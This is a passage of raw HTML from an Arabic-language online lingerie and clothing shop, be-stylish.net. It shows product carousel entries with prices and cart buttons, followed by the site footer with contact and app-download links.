		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d8%b4%d8%a9/" data-id="55887" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d8%b4%d8%a9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="55887"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-49171 status-publish first instock product_cat-36 product_cat-bodystocking has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="49171">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-162/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib.jpg 1200w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01cuKDFh1UV7euvVoQ6_1007262522-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01cuKDFh1UV7euvVoQ6_1007262522-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01cuKDFh1UV7euvVoQ6_1007262522-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01cuKDFh1UV7euvVoQ6_1007262522-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01cuKDFh1UV7euvVoQ6_1007262522-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01cuKDFh1UV7euvVoQ6_1007262522-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01cuKDFh1UV7euvVoQ6_1007262522-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01cuKDFh1UV7euvVoQ6_1007262522-0-cib.jpg 1200w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01l1IPzD1UV7eeWTOob_1007262522-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01l1IPzD1UV7eeWTOob_1007262522-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01l1IPzD1UV7eeWTOob_1007262522-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01l1IPzD1UV7eeWTOob_1007262522-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01l1IPzD1UV7eeWTOob_1007262522-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01l1IPzD1UV7eeWTOob_1007262522-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01l1IPzD1UV7eeWTOob_1007262522-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01l1IPzD1UV7eeWTOob_1007262522-0-cib.jpg 1200w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01Op2HPc1UV7ennKRxp_1007262522-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01Op2HPc1UV7ennKRxp_1007262522-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01Op2HPc1UV7ennKRxp_1007262522-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01Op2HPc1UV7ennKRxp_1007262522-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01Op2HPc1UV7ennKRxp_1007262522-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01Op2HPc1UV7ennKRxp_1007262522-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01Op2HPc1UV7ennKRxp_1007262522-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01Op2HPc1UV7ennKRxp_1007262522-0-cib.jpg 1200w" data-image-id="3"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/04/O1CN01kfNFBs1UV7erJtXfh_1007262522-0-cib.jpg 1200w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-162/" data-key="df4c958e27" data-product-id="49171" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-162/">بدي ستوكنج</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>3.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A-160/?add-to-cart=49171" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_49171" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="49171" data-product_sku="bs134" aria-label="إضافة إلى عربة التسوق: &quot;بدي ستوكنج&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;بدي ستوكنج&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_49171" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-162/" data-id="49171" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%af%d9%8a-%d8%b3%d8%aa%d9%88%d9%83%d9%86%d8%ac-162/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="49171"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-45845 status-publish last instock product_cat-36 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="7" data-id="45845">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-5/" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/01/O1CN01uzIqHr1qyMfisj8eQ_947065564-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/01/O1CN01uzIqHr1qyMfisj8eQ_947065564-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/01/O1CN01uzIqHr1qyMfisj8eQ_947065564-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/01/O1CN01uzIqHr1qyMfisj8eQ_947065564-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/01/O1CN01uzIqHr1qyMfisj8eQ_947065564-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/01/O1CN01uzIqHr1qyMfisj8eQ_947065564-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/01/O1CN01uzIqHr1qyMfisj8eQ_947065564-0-cib.jpg 762w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-5/" data-key="df4c958e27" data-product-id="45845" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-5/">برا</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-5/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_45845" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="45845" data-product_sku="wol528" aria-label="تحديد الخيارات لـ &quot;برا&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_45845" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-5/" data-id="45845" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-5/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="45845"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-19309 status-publish first instock product_cat-36 product_cat-352 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="8" data-id="19309">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/" data-key="df4c958e27" data-product-id="19309" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/">دلاغ</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.00</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19309" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="19309" data-product_sku="s005--" aria-label="تحديد الخيارات لـ &quot;دلاغ&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19309" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/" data-id="19309" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="19309"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70699" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img loading="lazy" width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70701" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70703" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="انتقل إلى أعلى الزر"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<div class="wd-search-form">
				
				
